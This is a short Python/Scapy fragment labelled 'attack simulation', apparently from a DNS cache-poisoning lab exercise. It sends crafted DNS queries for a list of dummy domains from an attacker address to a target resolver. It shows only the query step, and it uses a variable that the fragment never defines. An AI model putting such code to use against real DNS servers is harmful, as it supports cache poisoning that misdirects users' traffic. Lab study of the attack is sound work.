 #### ATTACK SIMULATION
for i in range(0,ATTEMPT_NUM):
    cur_domain = dummy_domain_lst[i]
    print("> url: " + cur_domain)
    ###### Step 2 : Generate a random DNS query for cur_domain to challenge the local DNS
    IPpkt = IP(src=attacker_ip, dst=target_dns_ip)
    UDPpkt = UDP(sport=random.randint(100, 60000), dport=53)
    DNSpkt = DNS(id=99, opcode=0, qr=0, rd=1, ra=0, qdcount=1,
        ancount=0, nscount=0, arcount=0, qd=DNSQR(qname=generdomain, qtype=1, qclass=1),
        an=0, ns=0, ar=0)
    query_pkt = IPpkt/UDPpkt/DNSpkt
    send(query_pkt,verbose=0)